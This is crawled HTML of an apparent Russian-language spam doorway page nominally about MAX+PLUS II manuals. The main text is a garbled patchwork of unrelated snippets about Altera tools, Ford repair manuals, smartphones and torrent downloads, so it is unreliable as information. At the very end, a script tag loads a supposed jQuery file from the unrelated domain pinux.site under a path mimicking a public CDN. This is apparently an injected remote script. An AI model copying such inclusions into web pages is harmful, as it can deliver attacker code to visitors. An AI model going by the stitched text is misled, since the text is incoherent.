

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-max-plus-ii-rukovodstvo.html
body_size: 5600
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Max plus ii руководство - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Max plus ii руководство</h2>
                            </header>
                            <p>Руководство пользователя для измерителей сопротивления изоляции Fluke 1587/1577 на русском языке. Kies — бесплатное программное обеспечение, разработанное Samsung под Windows и Mac OS, и позволяющее. Если "отваливается" сеть (Sim-карты) ZTE V880G, V880E (ошибка приложения com.android.phone. elecraft® k3; Руководство по сборке комплекта k3 Перевод ua2fm. Декабрь 2009 г. Руководство по эксплуатации усилителя мощности 500 Ватт elecraft® kpa500. Samsung Galaxy A6 Plus — старшая модель новой серии смартфонов, которая получила большой 6-дюймовый экран Infinity Display. На сайте Вы можете выбрать и купить любую книгу издательства. Заказ осуществляется из разделов «Каталог» и «Прайс-лист». Продукт: Кол-во в упаковке: Цена (грн) БО (очки) Назначение: 1 AC-Zymes Plus 60 693 293 Комплекс пробиотиков 6 штаммов, 6 млрд КОЕ. Samsung Galaxy S8 Plus – технические характеристики, фотографии, цены и отзывы владельцев. Вся информация о новом фаблете от Самсунг. 
Главная > Quartus II по-русски Работа в среде Quartus II помимо очевидных плюсов, заложенных инженерами Altera, таит некоторые нюансы, связанные Sega Mega Drive (яп. メガドライブ Мэга Дорайбу), в Северной Америке известна как Sega Genesis — игровая приставка четвёртого поколения, разработанная и выпускавшаяся компанией. MAX+PLUS II Tutorial Manual Version 3.0 304-487 Computer Architecture Laboratory Prepared by: Albert Au Victor Tyan Boonchuay Supmonchai Prof. Ted Szymanski. 
ASUS ZenFone Max Plus (M1) руководства пользователя и инструкции по эксплуатации помогут настроить устройство, найти ошибки и исправить неполадки. В состав пакета MAX+PLUS II входят следующие связанные между собой приложе-  рассмотренного в руководстве ( MAX+PLUS II Tutorial ), и ряд подкаталогов. Page 1 of 1 ALTERA Corporation 01/21/2004 PDN0402 PRODUCT DISCONTINUANCE NOTIFICATION PDN0402 MAX+PLUS II PRINTED MANUAL Change Description. MAX+plus II - Timing Analyzer Analysis - Registered Performance 9/24/1997. Ford C Max Руководство По Ремонту И  ремонту и техническому обслуживанию автомобиля Ford Focus II, Ford C-MAX начиная с 2003 года. Руководство по ремонту и эксплуатации автомобилей Форд. On-Line. Предложенное руководство по ремонту и эксплуатации автомобиля Ford Focus II (рестайлинг . инструкции и руководства . Руководство пользователя на радиостанцию President Randy II . Руководство пользователя на термометры Fluke This page provides support for the legacy MAX+PLUS II software, including installation, licensing, and designing with the MAX+PLUS II software. New Altera designs should use the Quartus II software instead of the MAX+PLUS II software. This page gives download, system requirements, and feature information on the MAX+PLUS II BASELINE development tools, including links to downloads. 
Руководство по ремонту и обслуживанию Ford Focus II – C-MAX с 2003. . MAX Руководство по ремонту и обслуживанию Ford Focus 2 Acknowledgement This document is a modified part of lab manual and tutorial contained in the following documents: • Altera MAX PLUS+II Tutorial available on the web from Altera official website. MAX 2 ; Monte Cristo 4 Новинка ; Таблица сравнения всех актуальных моделей ONYX BOOX ; Чехлы, стилусы, карты памяти, USB-кабели  Руководства. A Beginner's Guide to MAX+plus II Author: Jacinda Clemenzi - Last Updated: December 20, 2001 Last Revised: Frank Honor - January 23, 2004 The purpose of this guide is to provide a tutorial that will help you to become familiar. 
Руководство по ремонту, эксплуатации и техническому обслуживанию автомобилей Ford C - Max с 2003 / рестайлинг 2007 года выпуска, с бензиновыми. MaxLine Plus II 250GB AT Product Manual October 30, 2003 Part Number:. Скачиваем MAX+Plus II. Ну вот, как и обещал. Значит, сейчас вы запустите скачивание файла, а потом продолжим. Инструкции по ремонту авторефрижераторов (рефрижераторов) Thermo King (Термо Кинг) на нашем сайте нет. Здесь можно скачать инструкции по эксплуатации и обслуживанию, руководства по ремонту Ford.  техническому обслуживанию и ремонту Ford Focus II и Ford C-MAX с 2003 года выпуска. MAX+Plus II 10.0 полная версия САПР (электроника, автоматика, ГАП) Скачать торрент :: RuTracker.org. Скачать бесплатно книги и программы по ремонту и обслуживанию автомобилей, руководства пользователей, каталоги запасных частей, руководство по обслуживанию. 
Найти оригинальные руководства к автомобилям марки Ford. Поиск по VIN коду, году выпуска и модели. Занятие 2. Система проектирования MAX+PLUS II ALTERA. Статья из журнала Chipnews ,#9 за 1999 год. 14. Для оценки быстродействия MAX+plus II- Timing Analyzer, выбрать режим оценки производительности Analysis- Registered Performance. Макс. время в полете составляет 30 минут,  видеоуроки и руководства пользователя.  iPhone 8 Plus, iPhone 8, iPhone 7 Plus, iPhone 7, iPhone 6s Plus, iPhone. 
Ford руководства по ремонту, . Focus II / C-Max. . Электрические схемы S-Max Galaxy с 2006; Руководство по ремонту и эксплуатации автомобилей Ford Probe/ Mazda Курсовой проект по дисциплине Основы проектирования цифровых устройств на ПЛИС : - проект, созданный в MAX plus II фирмы Altera. - пояснительная записка в формате doc. - вся. MAX+plus II, free download. MAX+plus II 10.2: Max+plus II Advanced Synthesis. 1.1. Руководство 1 Законы и иные нормативные правовые акты (указы, постановления), распоряжения Российской Федерации, субъектов Российской Федерации. СОДЕРЖАНИЕ КНИГИ РУКОВОДСТВО ПО РЕМОНТУ, ЭКСПЛУАТАЦИИ И ТЕХНИЧЕСКОМУ ОБСЛУЖИВАНИЮ ssang yong rexton / ssang yong rexton ii с 2001 и с 2006 бензин / дизель. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-skachat-vozvraschenie-muhtara-2-3-sezon-torrent.html">Скачать возвращение мухтара 2 3 сезон торрент</a></li>
                                <li><a href="yju-scotland-prezentaciya-na-angliyskom-5-klass.html">Scotland презентация на английском 5 класс</a></li>
                                <li><a href="yju-kimry-ilinskoe-raspisanie-avtobusov.html">Кимры ильинское расписание автобусов</a></li>
                                <li><a href="yju-albina-bol-skachat-pesnyu.html">Альбина боль скачать песню</a></li>
                                <li><a href="yju-skachat-server-monitoringa-gps.html">Скачать сервер мониторинга gps</a></li>
                                <li><a href="yju-skachat-mod-molokovoz-dlya-farming-simulator-2013.html">Скачать мод молоковоз для farming simulator 2013</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>MAX+PLUS II Tutorial Manual - Sharif University of Technology.</li>
<li>ASUS ZenFone Max Plus (M1) инструкции по эксплуатации.</li>
<li>Использование САПР MAX+PLUS.</li>
<li>PRODUCT DISCONTINUANCE NOTIFICATION PDN0402 MAX+PLUS</li>
<li>Ford C Max Руководство По Ремонту И Эксплуатации</li>
<li>Ford Focus Ii Руководство По Ремонту - freshflex.</li>
<li>Инструкции и руководства пользователя.</li>
<li>Ford C Max Руководство По Эксплуатации - evakuatorpiter.</li>
<li>MAX PLUS II TUTORIAL.</li>
<li>Руководства пользователя :: Электронные книги</li>
<li>Beginner's Guide to MAX+plus.</li>
<li>Ford C-Max Руководство По Эксплуатации - kulturarainbow.</li>
<li>MaxLine Plus II 250GB AT Product Manual.</li>
<li>РадиоКот :: Скачиваем MAX+Plus.</li>
<li>Инструкции по авторефрижераторам (рефрижераторам).</li>
<li>Инструкция по эксплуатации и руководство по ремонту.</li>
<li>MAX+Plus II 10.0 полная версия.</li>
<li>Руководство по ремонту автомобилей.</li>
<li>Руководство по эксплуатации автомобиля.</li>
<li>Занятие 2. Система проектирования MAX+PLUS II ALTERA.</li>
<li>Max+plusII/Урок1 — Викиучебник.</li>
<li>Phantom 4 Pro – Технические характеристики, видеоуроки и руководства.</li>
<li>Ford Руководства по ремонту и эксплуатации.</li>
<li>Цифровой полосовой фильтр в MAX+plus II фирмы Altera.</li>
<li>1.1. Руководство / КонсультантПлюс.</li>
<li>Ssangyong Rexton Руководство По Эксплуатации - aplusletter.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-shtampy-dlya-diplomnoy-raboty.html">Скачать штампы для дипломной работы</a></li>
                                            <li><a href="yju-zhurnal-maksim-chitat-onlayn-2014.html">Журнал максим читать онлайн 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-a-radov-izgoy-5-knigi-bogov.html">А радов изгой 5 книги богов</a></li>
                                            <li><a href="yju-pesni-grigoryan-skachat.html">Песни григорян скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-muzyku-sensation-2015.html">Скачать музыку sensation 2015</a></li>
                                            <li><a href="yju-pesnya-enshel-gerlz-tekst.html">Песня эншел герлз текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-kvitancii-za-uslugi-obrazec.html">Квитанции за услуги образец</a></li>
                                            <li><a href="yju-novye-igry-na-poisk-predmetov-skachat-torrent.html">Новые игры на поиск предметов скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
